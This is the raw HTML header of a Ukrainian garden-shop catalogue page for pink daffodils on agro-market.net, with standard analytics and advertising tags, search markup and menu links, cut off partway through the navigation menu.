

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro-market.net/ua/catalog/cat/290/filter/tsvet_tsvetka-rozovyy/
body_size: 94732
content:
<!DOCTYPE html>
<html xml:lang="ua" lang="ua" class="no-js">
<head>
    <link rel="preconnect" href="https://file.agro-market.net"/>
    <link rel="preconnect" href="https://esputnik.com"/>
    <script data-skip-moving="true" type="8f062dd1c31582da5e116b36-text/javascript">
    window.dataLayer = window.dataLayer || [];
    dataLayer.push({'event': 'view_item_list_ads', 'items': [  {'id': '80388', 'google_business_vertical': 'retail'}, {'id': '80388', 'google_business_vertical': 'custom'},  {'id': '7141', 'google_business_vertical': 'retail'}, {'id': '7141', 'google_business_vertical': 'custom'},  {'id': '7160', 'google_business_vertical': 'retail'}, {'id': '7160', 'google_business_vertical': 'custom'},  {'id': '7170', 'google_business_vertical': 'retail'}, {'id': '7170', 'google_business_vertical': 'custom'},  {'id': '54296', 'google_business_vertical': 'retail'}, {'id': '54296', 'google_business_vertical': 'custom'},  {'id': '54300', 'google_business_vertical': 'retail'}, {'id': '54300', 'google_business_vertical': 'custom'},  {'id': '54301', 'google_business_vertical': 'retail'}, {'id': '54301', 'google_business_vertical': 'custom'},  {'id': '54306', 'google_business_vertical': 'retail'}, {'id': '54306', 'google_business_vertical': 'custom'},  {'id': '54309', 'google_business_vertical': 'retail'}, {'id': '54309', 'google_business_vertical': 'custom'},  {'id': '54313', 'google_business_vertical': 'retail'}, {'id': '54313', 'google_business_vertical': 'custom'},  {'id': '58252', 'google_business_vertical': 'retail'}, {'id': '58252', 'google_business_vertical': 'custom'},  {'id': '79793', 'google_business_vertical': 'retail'}, {'id': '79793', 'google_business_vertical': 'custom'},  ], "value": 1368});
</script>

    <meta name="facebook-domain-verification" content="00uvbjs5enr57977vj3c0h4288bdst"/>
    <meta name="cmsmagazine" content="1778a200f971608f9d9b089c8dbfe0ab"/>
    <meta name="p:domain_verify" content="43d89c27f62d5d828e6cab57c21f224f"/>
    <meta name="generator" content="AGROMARKET">
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
        <link rel="shortcut icon" type="image/x-icon" href="/ua/favicon.ico"/>
    <title>Рожеві нарциси - купити в Одесі, Києві, Україні | Agro-Market</title>
        <script type="8f062dd1c31582da5e116b36-text/javascript" data-skip-moving="true">
        const SITE_DIR = '/';
        const SITE_ID = 's1';
        const SITE_TEMPLATE_PATH = '/local/templates/agro2024';
        const COOKIE_PREFIX = 'BITRIX_SM';
        const NIGHT_SALE = 'N';
    </script>
    <script data-skip-moving="true" type="8f062dd1c31582da5e116b36-text/javascript">
        window.dataLayer = window.dataLayer || [];
        /*Переменная RTB HOUSE для GTM не удалять*/
        let RTBhouse = '';
        RTBhouse = '//creativecdn.com/tags?id=pr_veejCQlQ8VEPN2wbcTEr_category2_407';
    </script>
        <!--RTB House campaigns-->
<script data-skip-moving="true" type="8f062dd1c31582da5e116b36-text/javascript">
    setTimeout(function () {(function (w, d, dn, t) {w[dn] = w[dn] || [];w[dn].push({eventType: 'init', value: t, dc: ''});var f = d.getElementsByTagName('script')[0], c = d.createElement('script');c.async = true;c.src = 'https://tags.creativecdn.com/veejCQlQ8VEPN2wbcTEr.js';f.parentNode.insertBefore(c, f);})(window, document, 'rtbhEvents', 'veejCQlQ8VEPN2wbcTEr');}, 100);
</script>
<!--End RTB House campaigns-->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Нарциси - Колір квітки: рожевий в інтернет-магазині Agro-Market. Надійність. ✅ Якість ✅ Гарантія. ✓ Доставка по всій Україні. ☎ (044) 333-49-12, (048) 708-10-58" />
<script type="8f062dd1c31582da5e116b36-text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/ua/bitrix/cache/css/s1/agro2024/page_3da06e002b99bb84c2d27ae41fbb5f7c/page_3da06e002b99bb84c2d27ae41fbb5f7c_v1.css?176921328661771" type="text/css"  rel="stylesheet" />
<link href="/ua/bitrix/cache/css/s1/agro2024/template_6e912a17725c6a9204428a5f6392033e/template_6e912a17725c6a9204428a5f6392033e_v1.css?1769213284131435" type="text/css"  data-template-style="true" rel="stylesheet" />






<link rel='canonical' href='https://agro-market.net/ua/catalog/cat/290/filter/tsvet_tsvetka-rozovyy/'/>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://agro-market.net/catalog/cat/290/filter/tsvet_tsvetka-rozovyy/?lang=ua&mode=xml" />
<meta property="og:url" content="https://agro-market.net/catalog/cat/290/filter/tsvet_tsvetka-rozovyy/"/>
<meta property="og:title" content="Рожеві нарциси - купити в Одесі, Києві, Україні | Agro-Market"/>
<meta property="og:description" content="Нарциси - Колір квітки: рожевий в інтернет-магазині Agro-Market. Надійність. ✅ Якість ✅ Гарантія. ✓ Доставка по всій Україні. ☎ (044) 333-49-12, (048) 708-10-58"/>
<meta property="og:image" content="https://agro-market.net/images/soc_section_img/e42bszix510oxeizbti5qexl71mddnhl.jpg"/>
<meta property="og:locale" content="ua_UA"/>

    <link rel="preload" href='/local/templates/agro2024/fonts/ProximaNova-Regular.otf' as="font" type="font/otf"
          crossorigin>
    <link rel="preload" href='/local/templates/agro2024/fonts/ProximaNovaBold/ProximaNovaBold.woff' as="font" type="font/woff"
          crossorigin>
        <link rel="alternate" href='https://agro-market.net/ua/catalog/cat/290/filter/tsvet_tsvetka-rozovyy/' hreflang="uk-ua"/>
    <link rel="alternate" href='https://agro-market.net/catalog/cat/290/filter/tsvet_tsvetka-rozovyy/' hreflang="ru-ua"/>
    
    <script async data-skip-moving="true" type="8f062dd1c31582da5e116b36-text/javascript">
    var query_string = {},
        query = window.location.search.substring(1),
        vars = query.split('&');

    for (var i = 0; i < vars.length; i++) {
        var pair = vars[i].split('=');
        if (typeof query_string[pair[0]] === 'undefined') {
            query_string[pair[0]] = pair[1];
        } else if (typeof query_string[pair[0]] === 'string') {
            var arr = [ query_string[pair[0]], pair[1] ];
            query_string[pair[0]] = arr;
        } else {
            query_string[pair[0]].push(pair[1]);
        }
        if(query_string['utm_source']){
            document.cookie = "_source="+query_string['utm_source']+";path=/;max-age=604800";
        }
        if(query_string['gclid']){
            document.cookie = "_source=google;path=/;max-age=604800";
        }
    }
</script>
                            <!-- Google Tag Manager -->
<script data-skip-moving="true" async type="8f062dd1c31582da5e116b36-text/javascript">
    setTimeout(function () {(function (w, d, s, l, i) {w[l] = w[l] || [];w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';j.async = true;j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;f.parentNode.insertBefore(j, f);})(window, document, 'script', 'dataLayer', 'GTM-NSBVRGP');}, 0);
</script>
<!--End Google Tag Manager-->
        <meta name="msvalidate.01" content="0FA0D5487F1163C7B6C7C2808B95B54E"/>
        <!-- Facebook Pixel Code -->

<noscript><img height="1" width="1" style="display:none;" src="https://www.facebook.com/tr?id=2147495688613163&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
    <!--Esputnik -->
        <!--Esputnik-->
        <script data-skip-moving="true" language="javascript" type="8f062dd1c31582da5e116b36-text/javascript">
        function sc(v){
            if (v!==null&&v!=="null"){
                let dateAf=new Date();
                dateAf.setTime(dateAf.getTime()+(3652460601000));
                document.cookie="affclick="+v+";"+"expires="+dateAf.toUTCString()+";path=/";
                localStorage.setItem('affclick',v);
            }
        }
        sc((new URLSearchParams(window.location.search)).get("clickid"));
    </script>
            <!-- TikTok Pixel Code Start -->
    

    <!-- TikTok Pixel Code End -->
    <!-- Tg Pixel Code Start -->
    <!-- Pixel Tag Code -->
<!-- End Pixel Tag Code -->    <!-- Tg Pixel Code End -->
    <link rel="preload" href='/include/fonts/montserrat.woff2' as="font" type="font/woff2" crossorigin>
    <link rel="preload" href='/include/fonts/montserrat_latin.woff2' as="font" type="font/woff2" crossorigin>
</head>

<body>
<div class="iphone_fix" style="overflow-x: clip;">
        <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSBVRGP"
                height="0" width="0" style="display:none;visibility:hidden;"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    
            <script type="8f062dd1c31582da5e116b36-text/javascript" data-skip-moving="true">
    /*var google_tag_params =
     {
     dynx_itemid: "",
     dynx_pagetype: "searchresults",
     dynx_totalvalue: ""
     };*/
</script>
    
            <script type="8f062dd1c31582da5e116b36-text/javascript" data-skip-moving="true">
            /* <![CDATA[ */
            var google_conversion_id = 965433602;
            var google_custom_params = window.google_tag_params;
            var google_remarketing_only = true;
            /* ]]> */
        </script>
                <noscript>
            <div>
                <img height="1" width="1" alt=""
                     src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/965433602/?value=0&guid=ON&script=0"/>
            </div>
        </noscript>
            <script async type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Organization",
            "name": "Онлайн-супермаркет товаров для сада, огорода и дома Agro-Market.net",
            "url": "https://agro-market.net",
            "sameAs": [
                "https://www.facebook.com/agromarket.net",
                "https://vk.com/agro.market",
                "http://ok.ru/agromarket",
                "https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A",
                "https://www.instagram.com/agro.market.unique/"
            ]
        }

    </script>
        <script async type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Organization",
            "url": "https://agro-market.net",
            "logo": "https://agro-market.net/images/soclogo.png"
        }

    </script>

    <div id="panel"></div>
    <div id="page-wrapper" class="page-wrapper container-fluid">
        <header id="header" class="wrapper header">
            <div class="content">
                                    <div style="background-color: unset" class="op-content-info template_avif">
            <a href="/ua/catalog/cat/329/">            <style>
                .template_avif picture {display: block;aspect-ratio: 16.666666666667;}
                .template_avif img {display: block;width: 100%;height: auto;}
                @media (min-width: 501px) {  .template_avif picture {aspect-ratio: 25.6;}  }
                @media (max-width: 1024px) {  .template_avif picture {margin-bottom: 5px;}  }
            </style>
            <picture><source media="(min-width: 550px)" srcset="/upload/iblock/407/k0a1n6wx1vu4i56nqmewk7zzy645q6qj.avif" type="image/avif"><source media="(min-width: 550px)" srcset="//file.agro-market.net/upload/iblock/407/k0a1n6wx1vu4i56nqmewk7zzy645q6qj.jpg"><source srcset="/upload/iblock/7b9/lre44c3yhpkwpew499fnal0emx48ut6b.avif" type="image/avif"><img src="//file.agro-market.net/upload/iblock/7b9/lre44c3yhpkwpew499fnal0emx48ut6b.jpg" fetchpriority="high" alt="Весняна колекція рослин вже у доступі"></picture>    </a>    </div>

                           <div class="c_h" id="c_h">
        <span class="fixed-label">
            <a target="_blank"
               href="https://www.google.com/shopping/ratings/account/lookup?q=agro-market.net">
                            <span class="bgr">
                                 <span class="rate-sp">4.7</span>
                                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/images/gcr_logo_stacked.png" alt="" width="94px" height="29px">
                            </span>
            </a>
        </span>
    <div class="top-row-nav">
        <div class="l"><a href="/ua/actions/">
                Акційні пропозиції                 <span class="underline">тут</span></a>
        </div>
        <div class="r">
            <div class="service-menu">
    <span class="d-name">Відділ турботи</span>
    <span class="m-name">Відділ турботи:                 09:00-18:00 (пн-нд)</span>
    <span class="arrow"><svg preserveAspectRatio="none" width="17" viewBox="0 -4 17 17" xmlns="http://www.w3.org/2000/svg"><path
                    d="M16.97 1.515L15.558.1 7.07 8.586 8.485 10l8.486-8.485z"></path><path d="M1.414.1L0 1.516 8.485 10 9.9 8.586 1.414.1z"></path></svg></span>
    <div class="service-drop-menu">
        <div class="drop-menu-wrapper">
            <div class="work-time">
                З                 09:00-18:00 (пн-нд)</div>
                        <ul class="service-menu-social">
                <li><a href="https://m.me/agromarket.net" target="_blank" class="link"><span class="facebook icon"></span>Фейсбук</a></li>
                <li><a href="https://t.me/Agromarketchat_bot" target="_blank" class="link"><span class="telegram icon"></span>Телеграм</a></li>
                <li><a href="viber://pa?chatURI=agromarketchat" target="_blank" class="link"><span class="viber icon"></span>Вайбер</a></li>
                <li><a href="https://www.instagram.com/agro_market_ua/" target="_blank" class="link"><span class="instagram icon"></span>Інстаграм</a>
                </li>
                <li><a href="mailto:info@agro-market.ua" target="_blank" class="link"><span class="email icon"></span>Ел. пошта</a></li>
                <li><a rel="noindex" href="javascript:void(0)" class="jivochat link"><span class="chat-comments icon"></span>Онлайн чат</a></li>
            </ul>
            <hr>
            <ul class="phone-list">
                <li class="phone"><a href="tel:0443334912"> 0 (44) 333-49-12</a></li>
                <li class="phone"><a href="tel:0931701555"> 0 (93) 170-15-55</a></li>
                <li class="phone"><a href="tel:0487081058"> 0 (48) 708-10-58</a></li>
<li class="phone"><a href="tel:0670040636 "> 0 (67) 004-06-36</a></li>
            </ul>
            <div class="phone-info">За тарифами оператора</div>
        </div>
    </div>
</div>
            <a href="/ua/franchise/" class="franchise" ">Франшиза</a>
            <a href="/ua/payments-and-deliveries/">Доставка і оплата</a>
            <a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();showInfo()" data-cf-modified-8f062dd1c31582da5e116b36-="">Відстежити замовлення і бонуси</a></div>
    </div>
    <div class="middle-row header-desktop">
        <div class="logo-block">
                        <a href="/ua/" class="href-logo">
                    <img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="vau" width="64" height="20" alt="">
    <img src="/local/include/logo/images/logo.svg" class="logo-img" width="300" height="52" alt="">
    <span class="copyright">®</span>
            </a>
        </div>
        <div class="logo-fixed">
            <a href="/ua/" class="logo-mobile"></a>
        </div>
                <div class="full-catalog">
            <div class="burger">
                <div class="icon fx fc fjsa">
                    <div class="icon_1"></div>
                    <div class="icon_2"></div>
                    <div class="icon_3"></div>
                </div>
            </div>
        </div>
        
        <div class="content-menu" id="content_menu">
                        <div class="burger">
                <div class="icon fx fc fjsa">
                    <div class="icon_1"></div>
                    <div class="icon_2"></div>
                    <div class="icon_3"></div>
                </div>
            </div>
            <span class="b-mobile">Каталог</span>
        </div>
        <div class="search">
                        <div class="searching_wrap" id = "searching_wrap">
<!--    <span class="fa fa-search"></span>-->
    <div class="input-block evinent-search-container" id="sContainer">
        <form style="position:relative; display: flex"
              action="/ua/catalog/" id="sagro_form">
            <div class="jlinking">

    Зараз шукають:         <a href="/ua/catalog/cat/537/">Гортензія</a>
            <a href="/ua/catalog/cat/557/">Інжир</a>
    </div>
            <input type="text"
                   id="search-input"
                   name="q"
                                   placeholder="Пошук необхідного. Вау"
                   maxlength="256"
                   autocomplete="off"
                   data-languageId="1"
                   data-cityId="1"
                   data-currency="₴"
                   data-show-history="true"
                   data-history-title="Історія пошуку"
                   data-categories-title="Категорії"
                   data-products-title="Знайдені товари"
                   data-enable-voice="true"
                   data-lang="uk"
                   data-voice-text="Говоріть"
                   data-voice-close="Закрити"
                   data-enable-overlay="true"
                   data-base-url="/ua/catalog/"
                   data-show-suggestions="true"/>
            <i class="svg-arrow-left" id="aClose"></i>
            <div class="evinent-search-buttons-group">

                <i class="fa fa-times search-clear-btn" id="sagro_close" aria-hidden="true"></i>
            </div>
            <span class="evinent-search-button search-submit" id="search-submit"></span>
        </form>
        <div id="sagro_res">
            <div id="notFound"
                 class="sagro_title">Нажаль, нічого не знайдено</div>
            <div id='sagro_top'></div>
            <div class="result">
                <div class="left">
                    <div id="sagro_cat"></div>
                    <div id="history"></div>
                </div>
                <div class="right">
                    <div id="empty">
                        <div class="sagro_title">Бестселери продажів</div>
                        <ul class="f">
                                                            <li><a href="/ua/catalog/cat/semena/">Насіння овочів та квітів</a></li>
                                                                <li><a href="/ua/catalog/cat/rasteniya/">Готові до відправлення</a></li>
                                                                <li><a href="/ua/catalog/cat/sadovye_tsvety/">Садові квіти</a></li>
                                                                <li><a href="/ua/catalog/cat/235/">Плодові дерева</a></li>
                                                                <li><a href="/ua/catalog/cat/329/">Ягідні кущі</a></li>
                                                                <li><a href="/ua/catalog/cat/532/">Екзотичні рослини</a></li>
                                                                <li><a href="/ua/catalog/cat/tsvetushchie/">Квітучі рослини</a></li>
                                                                <li><a href="/ua/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/">Декоративні рослини</a></li>
                                                                <li><a href="/ua/catalog/cat/542/">Хвойні дерева</a></li>
                                                                <li><a href="/ua/catalog/cat/krupnomery/">Крупноміри</a></li>
                                                        </ul>
                    </div>
                    <div id="sagro_items">

                    </div>
                </div>
            </div>
        </div>
        <div class="sagro_overlay" id="sagro_overlay"></div>
    </div>
    <span class="s-mobile" id="sMob">Пошук</span>
</div>
        </div>
                <div class="lang" style="flex-direction: column">
            <a href='/ua/catalog/cat/290/filter/tsvet_tsvetka-rozovyy/' class="active">Укр</a>
            <a href='/catalog/cat/290/filter/tsvet_tsvetka-rozovyy/' class="">Ру</a>
        </div>
        <div class="for_heart">
            <div class="flex-column">
                <div class="menu-auth">
                        <a href="javasctipt:void(0);" class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/ua/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-8f062dd1c31582da5e116b36-="">
                            <div class="wrap-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 35 35">
                                    <path d="M17.5001 0C12.8604 0.0052494 8.41222 1.85069 5.13146 5.13145C1.8507 8.41221 0.00526541 12.8604 1.60103e-05 17.5001C-0.00217932 19.113 0.221404 20.7183 0.66426 22.2693C0.683959 22.3445 0.718499 22.415 0.765846 22.4767C0.813195 22.5384 0.872396 22.59 0.93997 22.6285C1.00754 22.6669 1.08213 22.6915 1.15933 22.7007C1.23654 22.71 1.31481 22.7036 1.38955 22.6822C1.46429 22.6607 1.53398 22.6245 1.59453 22.5758C1.65508 22.527 1.70527 22.4666 1.74214 22.3981C1.77901 22.3297 1.80183 22.2545 1.80924 22.1771C1.81665 22.0997 1.80852 22.0216 1.78531 21.9474C1.37268 20.5011 1.16445 19.0041 1.16669 17.5001C1.16669 13.1682 2.88752 9.01372 5.95062 5.95061C9.01373 2.88751 13.1682 1.16667 17.5001 1.16667C21.832 1.16667 25.9864 2.88751 29.0495 5.95061C32.1126 9.01372 33.8335 13.1682 33.8335 17.5001C33.8358 19.0041 33.6276 20.5011 33.2151 21.9474C33.1919 22.0216 33.1838 22.0997 33.1912 22.1771C33.1986 22.2545 33.2214 22.3297 33.2583 22.3981C33.2952 22.4666 33.3453 22.527 33.4059 22.5758C33.4664 22.6245 33.5361 22.6607 33.6109 22.6822C33.6856 22.7036 33.7639 22.71 33.8411 22.7007C33.9183 22.6915 33.9929 22.6669 34.0605 22.6285C34.128 22.59 34.1872 22.5384 34.2346 22.4767C34.2819 22.415 34.3165 22.3445 34.3362 22.2693C34.7789 20.7183 35.0024 19.113 35.0001 17.5001C34.9949 12.8604 33.1494 8.41221 29.8687 5.13145C26.5879 1.85069 22.1398 0.0052494 17.5001 0Z"/>
                                    <path d="M20.9058 19.5994C22.4309 18.8328 23.6528 17.5742 24.3738 16.027C25.0948 14.4798 25.2727 12.7346 24.8788 11.0738C24.4848 9.4129 23.5421 7.93352 22.2031 6.87494C20.864 5.81635 19.207 5.24048 17.5001 5.24048C15.7932 5.24048 14.1362 5.81635 12.7971 6.87494C11.4581 7.93352 10.5154 9.4129 10.1215 11.0738C9.72753 12.7346 9.90545 14.4798 10.6264 16.027C11.3474 17.5742 12.5693 18.8328 14.0944 19.5994C10.3048 20.3729 6.89658 22.4264 4.44174 25.4153C3.99757 25.9592 3.76223 26.6438 3.7781 27.3458C3.79397 28.0478 4.06001 28.7211 4.52831 29.2443C6.16848 31.0566 8.1702 32.5051 10.4044 33.4964C12.6387 34.4877 15.0558 34.9999 17.5001 34.9999C19.9444 34.9999 22.3615 34.4877 24.5958 33.4964C26.83 32.5051 28.8317 31.0566 30.4719 29.2443C30.9402 28.7211 31.2062 28.0478 31.2221 27.3458C31.238 26.6438 31.0026 25.9592 30.5585 25.4153C28.1036 22.4264 24.6954 20.3729 20.9058 19.5994ZM11.0834 12.8333C11.0834 11.5642 11.4598 10.3236 12.1648 9.26834C12.8699 8.21312 13.8721 7.39068 15.0445 6.90502C16.217 6.41935 17.5072 6.29228 18.7519 6.53987C19.9967 6.78746 21.14 7.39859 22.0374 8.29598C22.9348 9.19337 23.5459 10.3367 23.7935 11.5814C24.0411 12.8261 23.914 14.1163 23.4284 15.2888C22.9427 16.4613 22.1202 17.4635 21.065 18.1685C20.0098 18.8736 18.7692 19.25 17.5001 19.25C15.7989 19.248 14.1679 18.5714 12.965 17.3684C11.762 16.1655 11.0853 14.5345 11.0834 12.8333ZM29.6072 28.4617C28.0763 30.1531 26.208 31.505 24.1227 32.4302C22.0374 33.3554 19.7814 33.8334 17.5 33.8334C15.2187 33.8334 12.9627 33.3554 10.8774 32.4302C8.79211 31.505 6.92381 30.1531 5.39293 28.4617C5.11127 28.1466 4.95134 27.7414 4.94194 27.3189C4.93254 26.8964 5.07428 26.4844 5.34165 26.1571C6.81883 24.3621 8.67514 22.9164 10.7773 21.9239C12.8795 20.9314 15.1753 20.4166 17.5 20.4166C19.8247 20.4166 22.1205 20.9314 24.2227 21.9239C26.3248 22.9164 28.1812 24.3621 29.6583 26.1571C29.9257 26.4844 30.0675 26.8963 30.0581 27.3188C30.0487 27.7413 29.8888 28.1466 29.6072 28.4617Z"/>
                                </svg>
                            </div>
                        </a>
                </div>
                                    <div class="small-basket" id="j_basket_small">
                        <!--'start_frame_cache_j_basket_small'-->        <a href="/ua/personal/order/make/" class="small-basket empty " data-fuid="408566471">
            <span class="wrap-icon">
                 <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 35 35">
    <path d="M12.1134 28.032C10.2481 28.032 8.72852 29.5917 8.72852 31.5159C8.72852 33.4401 10.2481 34.9999 12.1134 34.9999C13.9787 34.9999 15.4982 33.4401 15.4982 31.5159C15.4982 29.5917 13.9787 28.032 12.1134 28.032ZM12.1134 33.6807C10.9611 33.6807 10.0248 32.704 10.0248 31.5087C10.0248 30.3133 10.9611 29.3366 12.1134 29.3366C13.2657 29.3366 14.2019 30.3133 14.2019 31.5087C14.2019 32.7113 13.2657 33.6807 12.1134 33.6807Z"/>
    <path d="M23.4276 28.032C21.5623 28.032 20.0427 29.5917 20.0427 31.5159C20.0427 33.4401 21.5623 34.9999 23.4276 34.9999C25.2929 34.9999 26.8125 33.4401 26.8125 31.5159C26.8125 29.5917 25.2857 28.032 23.4276 28.032ZM23.4276 33.6807C22.2753 33.6807 21.3391 32.704 21.3391 31.5087C21.3391 30.3133 22.2753 29.3366 23.4276 29.3366C24.5799 29.3366 25.5161 30.3133 25.5161 31.5087C25.5089 32.7113 24.5727 33.6807 23.4276 33.6807Z"/>
    <path d="M34.8641 6.80029C34.7417 6.63994 34.5544 6.55977 34.3528 6.55977H8.28212L7.94363 4.27843C7.76359 3.09038 7.17304 2.00437 6.27281 1.2172C5.37257 0.430029 4.21308 0 3.03198 0H0.648166C0.288074 0 0 0.291545 0 0.655977C0 1.02041 0.288074 1.31195 0.648166 1.31195H3.03198C4.86124 1.31195 6.38803 2.63848 6.6617 4.46793L8.95909 19.7741C8.95189 19.8178 8.94469 19.8615 8.94469 19.9125C8.94469 20.0292 8.9735 20.1385 9.03111 20.2332L9.18955 21.312C9.3696 22.5 9.96015 23.586 10.8604 24.3732C11.7606 25.1603 12.9129 25.5904 14.1012 25.5904H26.1571C26.5172 25.5904 26.8053 25.2988 26.8053 24.9344C26.8053 24.57 26.5172 24.2784 26.1571 24.2784H14.1012C12.2719 24.2784 10.7451 22.9446 10.4715 21.1152L10.3923 20.5612H27.7559C30.0173 20.5612 31.9978 19.016 32.5667 16.8003L34.9794 7.36152C35.0298 7.16472 34.9866 6.96064 34.8641 6.80029ZM31.3064 16.4723C30.8887 18.1122 29.4267 19.242 27.7487 19.242H10.1906L8.47657 7.87172H33.5102L31.3064 16.4723Z"/>
</svg>
            </span>
            <span class="basket-price">Кошик</span>
        </a>
<!--'end_frame_cache_j_basket_small'-->                    </div>
                            </div>
        </div>
    </div>
</div>
    <link rel="stylesheet" href="/ua/local/templates/agro2024/include/header/green_menu/gm.min.css" media="screen and (min-width: 1024px)">
    <nav class="main-menu header-desktop">
    <ul class="main-green">
    

    		<li class="last_four m-border-top jmenu_main osn" data-id="7712"><a href="/ua/catalog/cat/super_duper_tut/" class="root-item">ПІДБІРКИ</a></li>

        <li class="jmenu_main" data-id="2703"><a href="/ua/catalog/cat/novinki/" class="root-item">New</a></li>
        <li class="jmenu_main m-border-bottom bn-mb" data-id="2717"><a href="/ua/catalog/cat/top/" class="root-item">TOP</a></li>
    

    

        <li class="jmenu_main osn" data-id="1127">
            <a href="/ua/catalog/cat/lyk_chesnok_kartoshka_i_gribi/" class="root-item wrap">
                Цибуля, часник та картопля            </a>
        </li>

        <li class="jmenu_main osn" data-id="462"><a href="/ua/catalog/cat/semena/" class="root-item">
                Насіння            </a>
        </li>

        <li class="jmenu_main osn" data-id="844">
            <a href="/ua/catalog/cat/355/" class="root-item">
                Троянди            </a>
        </li>

